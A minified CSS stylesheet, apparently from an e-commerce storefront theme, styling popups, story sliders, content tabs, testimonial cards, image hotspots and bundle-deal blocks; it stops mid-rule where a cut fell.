.icons-with-text__icon__title{display:flex;align-items:center}.icons-with-text__icon__title.h5{font-size:1.75rem}.icons-with-text__icon__title.h4{font-size:1.9rem}.icons-with-text__icon__title.h3{font-size:2.25rem}.icons-with-text__icon__title.h2{font-size:2.65rem}.icons-with-text__icon__text p{line-height:var(--line-height)}.icon-with-text__icon__text--small{font-size:1.2rem}.icons-with-text__icon-item--above{flex-direction:column;text-align:center}.icons-with-text__icon-item--above .icons-with-text__icon__icon{margin-right:0;margin-bottom:var(--margin)}.icon-with-content__content>*{margin-top:2rem;margin-bottom:0}.icon-with-content__content>*:first-child{margin-top:0}.icon-with-content__content .icon-with-content__text--caption+.icon-with-content__heading{margin-top:0}@media screen and (max-width: 749px){.icon-with-content__grid{grid-template-columns:repeat(1,1fr)}.icon-with-content__mobile-grid--reverse .icon-with-content__content{order:-1}.icon-with-content__content--hide-on-mobile{display:none}.icon-with-content__content{text-align:center}.icons-with-text__icon__icon--xs{--icon-size: 1.5rem;--margin: .75rem}.icons-with-text__icon__icon--s{--icon-size: 1.75rem;--margin: .85rem}.icons-with-text__icon__icon--m{--icon-size: 2.1rem;--margin: 1rem}.icons-with-text__icon__icon--l{--icon-size: 3rem;--margin: 1.3rem}.icons-with-text__icon__icon--xl{--icon-size: 4.25rem}.icons-with-text__icon__icon--xxl{--icon-size: 5.5rem}.icons-with-text__icon__title.h5{font-size:1.4rem}.icons-with-text__icon__title.h4{font-size:1.6rem}.icons-with-text__icon__title.h3{font-size:1.8rem}.icons-with-text__icon__title.h2{font-size:2.25rem}.icon-with-content__icons--mobile-2-columns{display:grid;grid-template-columns:repeat(2,1fr);align-items:flex-start;column-gap:1.75rem;row-gap:2rem}.icon-with-content__icons--mobile-2-columns ..icons-with-text__icon-item{margin-bottom:0}.icon-with-content__icons--mobile-2-columns .icons-with-text__icon__title{font-size:1.4rem}.icon-with-content__icons--mobile-2-columns .rte{font-size:1.2rem}.icon-with-content__icons--mobile-2-columns .icons-with-text__icon__icon{width:calc(var(--icon-size) * .7);height:calc(var(--icon-size) * .7);margin-bottom:1rem}}@media screen and (min-width: 750px){.icon-with-content__grid--desktop-reverse{column-gap:9rem}.icon-with-content__grid--desktop-reverse .icon-with-content__content{order:-1}.icon-with-content__icons--desktop-2-columns{display:grid;grid-template-columns:repeat(2,1fr);align-items:flex-start;column-gap:3rem;row-gap:3rem}.icon-with-content__icons--desktop-2-columns ..icons-with-text__icon-item{margin-bottom:0}}.popup-overlay{position:fixed;top:0;left:0;z-index:1090;transition:width 0s,height 0s,background-color .3s;width:0;height:0;background-color:#0000}.popup-overlay--active{width:100%;height:100%;background-color:#0000004d}.popup-modal{position:fixed;top:50%;left:50%;transform:translate(-50%,-50%) scale(0);transform-origin:center center;border-radius:1.25rem;overflow:hidden;visibility:hidden;opacity:0;z-index:1100;transition:all .3s ease-in-out;max-width:calc(100% - 1rem);width:38rem}.popup-modal--image{width:76rem}.popup-modal--image-second .popup-modal__content{order:-1}.popup-modal__container{display:flex}.popup-modal--active{transform:translate(-50%,-50%);visibility:visible;opacity:1}.popup-modal__image{width:100%;max-width:38rem;position:relative}.popup-modal__image img{object-fit:cover;object-position:center center;width:100%;height:100%}.popup-modal__content{text-align:center;display:flex;flex-direction:column;align-items:center;padding:5rem 2rem 2.5rem;background:rgb(var(--color-background));max-width:38rem;width:100%}.popup-modal__title{margin:2rem 0;z-index:0}.popup-modal__title span{display:block}.popup-modal__title .title{margin:0;position:relative;z-index:0}.popup-modal__title .title:before{content:"";display:block;width:25rem;height:25rem;position:absolute;top:50%;left:50%;transform:translate(-50%,-35%);border-radius:50%;z-index:-1;background:linear-gradient(180deg,rgba(var(--color-base-accent-1),.1) 20%,#0000 60%)}.popup-modal__title__prefix,.popup-modal__title__suffix{font-size:calc(var(--font-heading-scale) * 1.6rem)}.popup-modal__title .h2{font-size:calc(var(--font-heading-scale) * 2.5rem)}.popup-modal__title .h1{font-size:calc(var(--font-heading-scale) * 3.5rem)}.popup-modal__title .h0{font-size:calc(var(--font-heading-scale) * 4.5rem)}.popup-modal__title .title{line-height:calc(1 + .2 / max (1,var(--font-heading-scale)))}.popup-modal__text p{margin-top:0;line-height:1.4;margin-bottom:.5em}.popup-modal__timer p{margin:0;line-height:1;margin-bottom:1.5rem;font-weight:var(--font-heading-weight)}.popup-modal__timer__minutes,.popup-modal__timer__seconds{font-size:4rem}.popup-modal__timer__colon{font-size:3rem}.popup-modal__email-form{width:100%}.popup-modal .newsletter-form__message{justify-content:center;width:100%;margin-top:1rem}.popup-modal .button{width:100%;margin-top:.75rem;margin-bottom:1.5rem}.popup-modal__close{font-size:3.5rem;cursor:pointer;outline:none;width:1em;height:1em;padding:0;position:absolute;top:.5rem;right:.5rem;border-radius:50%;display:flex;justify-content:center;align-items:center;border:solid .2rem rgba(var(--color-foreground),.5);background:rgb(var(--color-background));z-index:2}.popup-modal__close span{display:block;width:.5em;height:.2rem;background:rgba(var(--color-foreground),.5);transform:rotate(45deg);flex-shrink:0}.popup-modal__close span:nth-child(2){position:absolute;transform:rotate(-45deg)}.popup-modal__close--borderless{border:none;font-size:3rem}.popup-modal__dismiss-btn{border:none;outline:none;background:none;font-size:1.4rem;color:rgba(var(--color-foreground),.75);cursor:pointer;position:relative}.popup-modal__dismiss-btn:hover{text-decoration:underline}@media screen and (max-width: 50rem){.popup-modal__image{display:none}.popup-modal--image{width:38rem}}.success-popup-modal__text{margin-bottom:1rem}.popup-modal__discount-code{margin-bottom:1.5rem;position:relative}.field:hover.field:after{box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--color-foreground),var(--inputs-border-opacity))}.popup-modal__discount-code .field{align-items:center}.popup-modal__discount-code .field__input{padding-left:1.2rem;box-shadow:none;cursor:default}.popup-modal__discount-code .field__input:not(:placeholder-shown)~.field__label{left:calc(var(--inputs-border-width) + 1.2rem)}.popup-modal .popup-modal__copy-btn{margin:0;display:flex;align-items:center;min-width:auto;width:fit-content;min-height:3.9rem;line-height:1;margin-right:.4rem;font-size:1.6rem;padding:0 2.5rem}.popup-modal__copy-btn svg{width:1.6rem;height:1.6rem;margin-left:.5rem}.popup-modal__success-msg{font-size:1.3rem;margin:0;margin-top:.2rem;color:#00a100;display:none}insta-stories{display:block;--pfp-size: 7rem;--ring-width: .3rem;--ring-offset: .3rem}.content-rte+insta-stories{margin-top:2rem}.insta-stories__open-buttons-and-arrows-container{position:relative;z-index:0}.insta-stories__open-buttons-container{overflow:hidden}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-prev{left:0;transform:translateY(-50%);display:none}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-next{right:0;transform:translateY(-50%);display:none}.insta-stories__open-buttons{display:flex;column-gap:1rem;align-items:flex-start;width:fit-content;margin:0 auto}.insta-story-open-btn{width:var(--pfp-size);padding:0}.insta-story-open-btn:focus-visible{outline:none;box-shadow:none}.insta-story-open-btn__pfp-ring{width:var(--pfp-size);height:var(--pfp-size);border-radius:50%;padding:var(--ring-width);background:purple;background:linear-gradient(45deg,#ffc800 15%,#ff1558,#d300c5 85%)}.insta-story-open-btn__pfp-ring--close-friends{background:#44bd72;background:linear-gradient(45deg,#44bd72,#57c27c,#4ac571)}.insta-story-open-btn__pfp-ring-offset{width:100%;height:100%;border-radius:50%;padding:var(--ring-offset);background:rgb(var(--color-background))}.insta-story-open-btn__pfp{width:100%;height:100%;border-radius:50%;overflow:hidden;background:#c2c2c2;display:flex;align-items:flex-end;justify-content:center}.insta-story-open-btn__pfp .material-icon{font-size:calc(var(--pfp-size) * .9);color:#fff;transform:translateY(18%)}.insta-story-open-btn__pfp img{width:100%;height:100%;object-fit:cover;object-position:center center}.insta-story-open-btn__username{max-width:100%;white-space:nowrap;text-overflow:ellipsis;display:block;overflow:hidden;text-align:center;margin-top:.4em;font-size:calc(var(--pfp-size) / 6)}.insta-stories__modal{position:fixed;top:0;left:0;z-index:130;height:100vh;width:100%;overflow:hidden;display:none;place-items:center;background:#000000e6;-webkit-backdrop-filter:blur(5px);backdrop-filter:blur(5px);--story-height: calc(100vh - 4rem) ;--story-width: min(calc(var(--story-height) * 9 / 16), 100vw);--slide-transition-duration: .3s}.insta-stories__modal[data-open=true]{display:grid}.insta-stories__modal__close{font-size:4rem;width:1em;height:1em;display:grid;place-items:center;position:absolute;top:2rem;right:2rem;z-index:2}.insta-stories__modal__close .material-icon{font-size:1em;color:#ececec}.insta-stories__slider-container{width:calc(var(--story-width) * 3);overflow:hidden}.insta-stories__slider{display:flex;width:fit-content;transition:transform var(--slide-transition-duration);position:relative;left:var(--story-width)}.insta-story{height:var(--story-height);width:var(--story-width);position:relative;z-index:0;box-shadow:.3rem .3rem 1rem #0000004d;transition:transform var(--slide-transition-duration);transform:scale(.6)}.insta-story--active{transform:scale(1);z-index:1}.insta-story__top{position:absolute;top:0;left:0;padding:2rem;z-index:2;width:100%}.insta-story__progress{display:flex;justify-content:space-between;column-gap:.3rem}.insta-story__progress-item{display:block;height:.3rem;border-radius:1rem;flex:1 1 auto;background:#ffffff59;position:relative}.insta-story__progress-bar{content:"";display:block;position:absolute;top:0;left:0;width:0;height:100%;background:#fff}.insta-story__progress-item--completed .insta-story__progress-bar{width:100%}.insta-story__progress-item--active .insta-story__progress-bar{animation:fillProgress var(--duration) linear forwards}@keyframes fillProgress{0%{width:0}to{width:100%}}.insta-story__info{display:flex;align-items:center;padding-top:1rem;--pfp-size: 4rem}.insta-story__pfp{width:var(--pfp-size);height:var(--pfp-size)}.insta-story__info__text,.insta-story__info__text .material-icon{font-size:1.6rem;line-height:var(--pfp-size);margin:0}.insta-story__info__text{margin-right:auto;margin-left:.6em}.insta-story__time-posted{margin-left:.25em;opacity:.8}.insta-story__info__btn{color:#ececec;padding:.5rem}.insta-story__info__volume-btn[data-muted=true] svg:first-child{display:none}.insta-story__info__volume-btn[data-muted=false] svg:last-child{display:none}.insta-story__pause-resume-btn[data-paused=true] .material-icon:first-child{display:none}.insta-story__pause-resume-btn[data-paused=false] .material-icon:last-child{display:none}.insta-story__info__close-btn{padding:0;margin-left:.4rem;display:none}.insta-story__info__close-btn .material-icon{font-size:3.25rem}.insta-story__invisible-btn{position:absolute;top:0;left:0;height:100%;width:15%;background:none;border:none;outline:none;opacity:0;z-index:1}.insta-story__invisible-btn--next{left:auto;right:0}.insta-story__media{position:absolute;top:0;left:0;width:100%;height:100%;z-index:0;background:var(--background);display:none;border-radius:.5rem;overflow:hidden}.insta-story__media img,.insta-story__media video{width:100%;height:100%;object-fit:var(--object-fit);object-position:center center;pointer-events:none}.active-content,.inactive-content{visibility:visible;opacity:1;transition:opacity .15s}.insta-story:not(.insta-story--active) .active-content,.insta-story--active .inactive-content{visibility:hidden;opacity:0}.insta-story__inactive-overlay{--pfp-size: calc(var(--story-width) * .3);position:absolute;top:0;left:0;width:100%;height:100%;z-index:5;display:flex;flex-direction:column;align-items:center;justify-content:center;background:#000000bf}.insta-story__inactive-overlay .insta-story-open-btn__pfp-ring{margin-bottom:calc(var(--pfp-size) / 10)}.insta-story__inactive-overlay .insta-story__username{color:#fff;font-size:calc(var(--story-width) * .06)}.insta-story__arrow{width:3rem;height:3rem;display:grid;place-items:center;background:#fff;border-radius:50%;position:absolute;top:50%;transform:translate(-50%,-50%);padding:0;box-shadow:1px 1px 4px #0000004d}.insta-story .insta-story__arrow{opacity:.8}.insta-story__arrow .material-icon{font-size:2.6rem;color:#000}.insta-story__arrow[disabled]{opacity:.2}.insta-story .insta-story__arrow--next{left:calc(100% + 3rem)}.insta-story__arrow--next .material-icon{transform:translate(3%)}.insta-story .insta-story__arrow--prev{right:calc(100% + 3rem);transform:translate(50%,-50%)}.insta-story__arrow--prev .material-icon{transform:translate(-3%)}@media screen and (max-width: 999px){.insta-stories__slider-container{width:calc(var(--story-width) + 9rem);padding:0 4.5rem}.insta-stories__slider{left:0}}@media screen and (max-width: 749px){.insta-stories__open-buttons-container{margin:0 -1.5rem}.insta-stories__open-buttons{padding:0 1.5rem}.insta-stories__slider-container{width:var(--story-width);padding:0}.insta-stories__modal{--story-height: 100vh;--story-width: 100vw}.insta-story{transform:scale(1)}.insta-story__inactive-overlay{pointer-events:none}.insta-story__info__close-btn{display:block}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-prev{left:-1rem}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-next{right:-1rem}}.insta-stories__slider--paused .insta-story__top{opacity:0}.content-tabs__header{display:flex;flex-direction:column;align-items:center}.content-tabs__heading-content{margin-bottom:2rem;text-align:center}.content-tabs__heading+.rte{margin-top:1rem}.content-tabs__buttons{flex-wrap:wrap;gap:.5em;flex-shrink:0;background:none;position:relative;z-index:0}.content-tabs__buttons--outlined{--padding: .4rem;padding:var(--padding);border:solid .1rem rgb(var(--color-background))}.content-tabs__buttons--shadow{box-shadow:0 .3em 1em #00000026}.content-tab-button{font-size:inherit;padding:0 1.25em;line-height:2.5em;flex-shrink:0;color:rgb(var(--color-background));background:none;transition:background .3s,color .3s;cursor:pointer;z-index:1}.content-tab-button--active{color:rgb(var(--color-foreground))}.content-tabs__buttons--animation-opacity .content-tab-button--active{background:rgb(var(--color-background));transition-delay:.1s}.content-tab-button .material-icon+span{margin-left:.25em}.content-tab-buttom__active-bg{position:absolute;z-index:0;width:0;background:rgb(var(--color-background));transition-timing-function:cubic-bezier(.68,-.55,.265,1.55)}.content-tabs__buttons--animation-moving .content-tab-button{transition-duration:.4s;transition-delay:0s}.content-tabs__tabs{position:relative;z-index:0;overflow:hidden;transition:height .3s ease-in-out;margin-top:2rem;border-radius:.5rem}.content-tab{position:absolute;top:0;left:0;opacity:0;visibility:hidden;transition:opacity .3s ease-in-out;z-index:-1;width:100%;padding:2rem;display:flex;flex-direction:column;align-items:center;row-gap:3rem}.content-tab--active{position:relative;opacity:1;visibility:visible;z-index:0;transition-delay:.2s}.content-tab__media,.content-tab__content{width:100%}@media screen and (min-width: 750px){.content-tabs__header--horizontal{flex-direction:row;justify-content:space-between;flex-wrap:wrap}.content-tabs__heading-content{margin-bottom:3rem}.content-tabs__header--horizontal .content-tabs__heading-content{margin-bottom:0;text-align:left}.content-tabs__header--horizontal .content-tabs__heading{line-height:1.3}.content-tab-buttons--desktop-expand .content-tabs__buttons{width:100%}.content-tab-buttons--desktop-expand .content-tab-button{flex-grow:1}.content-tab--2-column{display:grid;grid-template-columns:repeat(2,1fr);place-items:center;column-gap:3rem}}@media screen and (max-width: 749px){.content-tabs__buttons--outlined{--padding: .3rem}.content-tab-buttons--mobile-expand .content-tabs__buttons{width:100%}.content-tab-buttons--mobile-expand .content-tab-button{flex-grow:1}.content-tabs__tabs{margin-top:.5rem}.content-tab{padding:1.5rem;row-gap:2rem}}.fb-post{background-color:rgb(var(--color-background));color:rgb(var(--color-foreground));padding:1rem 1.5rem;border-radius:1rem;box-shadow:2px 2px 6px #00000026}.facebook-testimonials .splide__slide__container{padding:4px 8px 8px}.fb-post p{margin:0;line-height:1.25}.fb-post__profile-picture{width:4rem;height:4rem}.fb-post__top,.fb-post__content__text,.fb-post__content .media{margin-bottom:1rem}.fb-post__top__info{padding:0 1rem}.fb-post__author{font-size:1.5rem}.fb-post__time{font-size:1.3rem}.fb-post__content__text p{line-height:1.33}.fb-post__content .media{margin-left:-1.5rem;margin-right:-1.5rem}.fb-post__reactions__icons svg{width:17px;height:17px}.fb-post__reactions__text,.fb-post__reactions__comments-text{padding-left:.3em}.fb-post__ctas{display:grid;grid-template-columns:repeat(3,1fr);place-items:center;border-top:solid 1px var(--separator-color);padding-top:.5rem;margin-top:1rem}.fb-post__ctas svg{margin-right:.4rem;width:1.8rem}.fb-post__ctas+.fb-post__comment{margin-top:.5rem;border-top:solid 1px var(--separator-color)}.fb-post__comment{padding-top:1.5rem}.fb-post__comment__avatar{width:3.4rem;height:3.4rem;margin-right:.8rem}.fb-post__comment__box{background:var(--comment-bg-color);border-radius:1rem;padding:.5rem .8rem}.fb-post__comment__ctas{font-size:1rem;margin-top:.3rem;overflow:hidden}.fb-post__comment__ctas span+span{margin-left:.6rem}.fb-post .verified-icon{width:.9em;height:.9em;margin-left:.2em}@media screen and (min-width: 1000px){.fb-post__author{font-size:1.6rem}}.trustpilot-reviews__subheading{column-gap:.3em;flex-wrap:wrap}.trustpilot-reviews__subheading--body{font-family:var(--font-body-family);font-style:var(--font-body-style);font-weight:var(--font-body-weight)}.trustpilot-reviews__subheading .trustpilot-stars-svg{height:1em}.title-with-highlight+.trustpilot-reviews__subheading{margin-top:1rem}.trustpilot-review .rating-stars__container--underlay{width:fit-content}.trustpilot-review.center .testimonial-card__author-container{justify-content:center}.trustpilot-review.center .rating-stars__container--underlay{margin-left:auto;margin-right:auto}.trustpilot-review{padding:2rem;max-width:45rem;margin-left:auto;margin-right:auto}.trustpilot-review .trustpilot-stars-svg{height:2.3rem}.trustpilot-reviews__content-container+.trustpilot__reviews-container{margin-top:2.5rem}@media screen and (min-width: 750px){.desktop-left .trustpilot-reviews__subheading{justify-content:flex-start}.desktop-right .trustpilot-reviews__subheading{justify-content:flex-end}}@media screen and (min-width: 1200px){.trustpilot-reviews--desktop-content-left,.trustpilot-reviews--desktop-content-right{display:flex;align-items:center;column-gap:5rem}.trustpilot-reviews--desktop-content-right{flex-direction:row-reverse}.trustpilot-reviews--desktop-content-left .trustpilot__reviews-container,.trustpilot-reviews--desktop-content-right .trustpilot__reviews-container{flex-grow:1}.trustpilot-reviews--desktop-content-left .trustpilot-reviews__content-container,.trustpilot-reviews--desktop-content-right .trustpilot-reviews__content-container{flex-shrink:0;max-width:50rem}.trustpilot-reviews__content-container+.trustpilot__reviews-container{margin-top:0}.trustpilot-reviews--desktop-content-above .trustpilot-reviews__content-container+.trustpilot__reviews-container{margin-top:3.5rem}}.hotspots-image{position:relative}.hotspots-image-container{display:flex;justify-content:center;margin:0 auto;position:relative;z-index:1}.hotspots-image-container--limited .hotspots-image{max-width:var(--max-width);width:100%}.hotspots-image__image .media{width:100%}.hotspots-image .placeholder{vertical-align:bottom}.hotspot{--btn-size: 4rem;--carret-height: .5rem}.hotspot-btn{display:block;position:absolute;top:var(--offset-y);left:var(--offset-x);transform:translate(-50%,-50%);border-radius:50%;display:flex;align-items:center;justify-content:center;width:var(--btn-size);height:var(--btn-size);z-index:0}.hotspot-btn .material-icon{font-size:calc(var(--btn-size) * .75);pointer-events:none;transition:transform .1s ease-in-out;flex-shrink:0}.hotspot[data-open=true] .material-icon{transform:rotate(135deg)}.hotspot__content{position:absolute;top:var(--offset-y);transform:translate(-50%,calc(-100% - (var(--btn-size) / 2) - var(--carret-height)));box-shadow:4px 4px 15px #0000004d;opacity:0;pointer-events:none;transition:opacity .1s ease-in-out,transform 0s;z-index:1;border-radius:.3rem;overflow:hidden}.hotspot[data-open=true] .hotspot__content{opacity:1;pointer-events:auto}.hotspot__content img{width:100%}.hotspot__content__title-and_text{padding:1.5rem;word-break:break-word}.hotspot__content__title{margin:0;font-size:2rem;line-height:1.3}.hotspot__content__text{line-height:1.3}.hotspot__content__title-and_text>*+*{margin-top:1rem}.hotspot[data-direction=bottom] .hotspot__content{transform:translate(-50%,calc((var(--btn-size) / 2) + var(--carret-height)))}.hotspot__content__image-and-text--small-image{display:flex;align-items:flex-start}.hotspot__content__image-and-text--small-image .hotspot__content__image{max-width:25%;padding:1.25rem .25rem 1.25rem 1.25rem;flex-shrink:0}.hotspot__content__image-and-text--small-image .hotspot__content__title-and_text{padding:1rem 1.25rem;flex-grow:1}.hotspot__content__image-and-text--small-image .hotspot__content__title-and_text>*+*{margin-top:.5rem}.hotspot__content__btn{padding:1.5rem;border-top:solid .2rem rgba(var(--color-foreground),.1)}.hotspot__content__btn .button{font-size:1.7rem}.hotspot-overlay{display:none}.hotspot__content .price{margin-bottom:0;margin-top:.3rem}.hotspot__content .price--on-sale.price--show-badge{margin-top:.75rem}.hotspot__content .price-item--regular{font-size:2rem}@media screen and (min-width: 1000px){.hotspots-image .placeholder{height:calc(var(--max-width) * 9 / 16);width:100%}}@media screen and (min-width: 750px){.image--corner-radius img{border-radius:3rem}.hotspots-image-container--content-top.hotspots-image--different-bg .image--corner-radius img{border-radius:0 0 3rem 3rem}.hotspots-image-container--content-right.hotspots-image--different-bg .image--corner-radius img{border-radius:3rem 0 0 3rem}.hotspots-image-container--content-bottom.hotspots-image--different-bg .image--corner-radius img{border-radius:3rem 3rem 0 0}.hotspots-image-container--content-left.hotspots-image--different-bg .image--corner-radius img{border-radius:0 3rem 3rem 0}.hotspots-image-container.hotspots-image-container--content-empty .image--corner-radius img{border-radius:3rem}.hotspots-image-container--content-top{flex-direction:column;align-items:center}.hotspots-image-container--content-top.hotspots-image--different-bg .hotspots-image__content.content--border-radius{border-radius:3rem 3rem 0 0}.hotspots-image-container--content-right{flex-direction:row-reverse;justify-content:center}.hotspots-image-container--content-right.hotspots-image--different-bg .hotspots-image__content.content--border-radius{border-radius:0 3rem 3rem 0}.hotspots-image-container--content-bottom{flex-direction:column-reverse;align-items:center}.hotspots-image-container--content-bottom.hotspots-image--different-bg .hotspots-image__content.content--border-radius{border-radius:0 0 3rem 3rem}.hotspots-image-container--content-left{flex-direction:row;justify-content:center}.hotspots-image-container--content-left.hotspots-image--different-bg .hotspots-image__content.content--border-radius{border-radius:3rem 0 0 3rem}.hotspots-image__content{padding:3rem}.hotspots-image-container--content-right .hotspots-image__content,.hotspots-image-container--content-left .hotspots-image__content{display:flex;flex-direction:column;justify-content:center;min-width:35rem;flex:1;max-width:60rem}.hotspots-image--same-bg.hotspots-image-container--content-top .hotspots-image__content{padding-top:0;padding-bottom:4rem}.hotspots-image--same-bg.hotspots-image-container--content-bottom .hotspots-image__content{padding-bottom:0;padding-top:4rem}.hotspots-image-container--limited.hotspots-image-container--content-bottom .hotspots-image__content,.hotspots-image-container--limited.hotspots-image-container--content-top .hotspots-image__content{max-width:var(--max-width);width:100%}}@media screen and (max-width: 749px){.hotspot__content__title{font-size:1.6rem}.hotspot__content__title-and_text,.hotspot__content__btn{padding:1rem}.hotspot__content__text{font-size:1.3rem}.hotspot__content .price{margin-top:0}.hotspot__content .price--on-sale.price--show-badge{margin-top:.5rem}.hotspot__content .price-item--regular{font-size:1.8rem}.hotspot__content__btn .button{font-size:1.5rem;min-height:3.8rem;padding:0 1.25rem}.hotspot__content__title-and_text>*+*{margin-top:.5rem}.image--corner-radius img{border-radius:2rem}.hotspots-image-container--mobile-content-top.hotspots-image--different-bg .image--corner-radius img{border-radius:0 0 2rem 2rem}.hotspots-image-container--mobile-content-bottom.hotspots-image--different-bg .image--corner-radius img{border-radius:2em 2rem 0 0}.hotspots-image-container.hotspots-image-container--content-empty .image--corner-radius img{border-radius:2rem}.hotspot{--btn-size: 3rem}.hotspot--mobile-position{--offset-x: var(--mobile-offset-x) !important;--offset-y: var(--mobile-offset-y) !important}.hotspots-image--different-bg .hotspots-image__content{padding:2rem}.hotspots-image-container--mobile-content-top{flex-direction:column}.hotspots-image-container--mobile-content-top.hotspots-image--different-bg .hotspots-image__content.content--border-radius{border-radius:2rem 2rem 0 0}.hotspots-image-container--mobile-content-bottom{flex-direction:column-reverse}.hotspots-image-container--mobile-content-bottom.hotspots-image--different-bg .hotspots-image__content.content--border-radius{border-radius:0 0 2rem 2rem}.hotspots-image--same-bg.hotspots-image-container--mobile-content-top .hotspots-image__content{padding:0 0 2.5rem}.hotspots-image--same-bg.hotspots-image-container--mobile-content-bottom .hotspots-image__content{padding:2.5rem 0 0}.hotspot--fixed .hotspot-overlay{display:block;visibility:hidden;opacity:0;width:0;height:0;transition:opacity .1s ease-in-out,width 0s,height 0s}.hotspot--fixed[data-open=true] .hotspot-overlay{z-index:5;position:fixed;top:0;left:0;width:100vw;height:100vh;background:#00000026;visibility:visible;opacity:1}.hotspot--fixed[data-open=true] .hotspot__content{z-index:6}}.hotspots-image-container--content-empty .hotspots-image__content{display:none}.bullet-point{--bullet-size: 1.5rem;--line-width: .3rem;--line-square-size: 4rem;--line-square-diagonal: calc(var(--line-square-size) * 1.41);--text-padding: 1rem;background:none;color:rgb(var(--color-background));position:absolute;top:var(--offset-y);background:rgb(var(--color-background));height:var(--line-width);transform:translate(var(--line-square-size),-50%);left:var(--offset-x);text-align:right;max-width:calc(var(--desktop-width) - var(--line-square-size));width:100%}.bullet-point__line-end{content:"";display:block;background:rgb(var(--color-background));height:var(--line-width);width:var(--line-square-size);transform-origin:top right;position:absolute;right:100%;top:0}.bullet-point__line-end:after{content:"";display:block;background:rgb(var(--color-background));height:var(--bullet-size);width:var(--bullet-size);position:absolute;left:0;top:calc(var(--line-width) / 2);transform:translate(-50%,-50%);border-radius:50%}.bullet-point[data-line-bend=bottom]{top:calc(var(--offset-y) - var(--line-square-size))}.bullet-point[data-line-bend=top]{top:calc(var(--offset-y) + var(--line-square-size))}.bullet-point[data-line-bend=bottom] .bullet-point__line-end{width:var(--line-square-diagonal);transform:rotate(315deg)}.bullet-point[data-line-bend=top] .bullet-point__line-end{width:var(--line-square-diagonal);transform:rotate(45deg)}.bullet-point[data-direction=left]{transform:translate(calc(-100% - var(--line-square-size) - (var(--line-width) / 2)),-50%);text-align:left}.bullet-point[data-direction=left] .bullet-point__line-end{left:100%;transform-origin:top left;right:auto}.bullet-point[data-direction=left] .bullet-point__line-end:after{left:100%}.bullet-point[data-line-bend=bottom][data-direction=left] .bullet-point__line-end{transform:rotate(45deg)}.bullet-point[data-line-bend=top][data-direction=left] .bullet-point__line-end{transform:rotate(-45deg)}.bullet-point__title{margin:0;font-size:2rem;line-height:1.3;position:absolute;top:-.2em;left:0;width:100%;max-width:100%;transform:translateY(-100%);color:rgb(var(--color-background))}.bullet-point__text{position:absolute;top:1rem;left:0;width:100%;max-width:100%;line-height:1.3}.bullet-point[data-direction=left] .bullet-point__title,.bullet-point[data-direction=left] .bullet-point__text{padding-right:var(--text-padding)}.bullet-point[data-direction=right] .bullet-point__title,.bullet-point[data-direction=right] .bullet-point__text{padding-left:var(--text-padding)}.bullet-point[data-contain=true][data-direction=right]{max-width:min(var(--desktop-width),calc(100% - var(--offset-x) - var(--line-square-size) - 1rem))}.bullet-point[data-contain=true][data-direction=left]{max-width:min(var(--desktop-width),calc(var(--offset-x) - var(--line-square-size) - 1rem))}@media screen and (max-width: 749px){.bullet-point__title{font-size:1.5rem}.bullet-point__text{font-size:1.2rem}.bullet-point--mobile-position{--offset-x: var(--mobile-offset-x) !important;--offset-y: var(--mobile-offset-y) !important}.bullet-point{--bullet-size: 1.25rem;--line-width: .3rem;--line-square-size: 3rem;--text-padding: .5rem;max-width:min(var(--mobile-width),calc(100% - var(--offset-x) - var(--line-square-size) - 1rem))}.bullet-point[data-direction=left]{max-width:min(var(--mobile-width),calc(var(--offset-x) - var(--line-square-size) - 1rem))}.bullet-point--mobile-position[data-mobile-line-bend=none]{top:var(--offset-y)}.bullet-point--mobile-position[data-mobile-line-bend=bottom]{top:calc(var(--offset-y) - var(--line-square-size))}.bullet-point--mobile-position[data-mobile-line-bend=top]{top:calc(var(--offset-y) + var(--line-square-size))}.bullet-point--mobile-position[data-mobile-direction=right]{transform:translate(var(--line-square-size),-50%);text-align:right;max-width:min(var(--mobile-width),calc(100% - var(--offset-x) - var(--line-square-size) -1rem))}.bullet-point--mobile-position[data-mobile-direction=left]{transform:translate(calc(-100% - var(--line-square-size) - (var(--line-width) / 2)),-50%);text-align:left;max-width:min(var(--mobile-width),calc(var(--offset-x) - var(--line-square-size) - 1rem))}.bullet-point--mobile-position[data-mobile-direction=right] .bullet-point__line-end{transform-origin:top right;left:auto;right:100%}.bullet-point--mobile-position[data-mobile-direction=right] .bullet-point__line-end:after{left:0;right:auto}.bullet-point--mobile-position[data-mobile-line-bend=none] .bullet-point__line-end{transform:none}.bullet-point--mobile-position[data-mobile-line-bend=bottom][data-mobile-direction=right] .bullet-point__line-end{transform:rotate(315deg)}.bullet-point--mobile-position[data-mobile-line-bend=top][data-mobile-direction=right] .bullet-point__line-end{transform:rotate(45deg)}.bullet-point--mobile-position[data-mobile-direction=left] .bullet-point__line-end{left:100%;right:auto;transform-origin:top left}.bullet-point--mobile-position[data-mobile-direction=left] .bullet-point__line-end:after{left:100%;right:auto}.bullet-point--mobile-position[data-mobile-line-bend=bottom][data-mobile-direction=left] .bullet-point__line-end{transform:rotate(45deg)}.bullet-point--mobile-position[data-mobile-line-bend=top][data-mobile-direction=left] .bullet-point__line-end{transform:rotate(-45deg)}.bullet-point--mobile-position[data-mobile-direction=left] .bullet-point__title,.bullet-point--mobile-position[data-mobile-direction=left] .bullet-point__text{padding-right:var(--text-padding);padding-left:0}.bullet-point--mobile-position[data-mobile-direction=right] .bullet-point__title,.bullet-point--mobile-position[data-mobile-direction=right] .bullet-point__text{padding-left:var(--text-padding);padding-right:0}}.page-width .title-wrapper-with-link.main-title-with-text{margin-bottom:.5rem}.text-under-title{text-align:center;margin-bottom:3rem}.text-under-title p:first-child{margin-top:0}.bundle-deals{max-width:900px;margin:0 auto;--checkbox-size: 1.5rem;--checkbox-margin: .8rem}.bundle-deals__media{display:grid;align-items:center;column-gap:2rem;margin-bottom:1rem;width:fit-content;max-width:100%;margin-left:auto;margin-right:auto}.bundle-deals__media-item{display:block;cursor:pointer;width:20rem;max-width:100%;min-width:0}.bundle-deals__media-item:not(:first-child){position:relative}.bundle-deals__media-item:not(:first-child):before{content:"+";font-weight:700;position:absolute;top:50%;left:-1rem;transform:translate(-50%,-50%);font-size:1.6rem;line-height:1;color:rgb(var(--color-foreground))}.bundle-deals__media-item img,.bundle-deals__media-item svg{width:100%;border-radius:.5rem}.bundle-deals__media-item--disabled 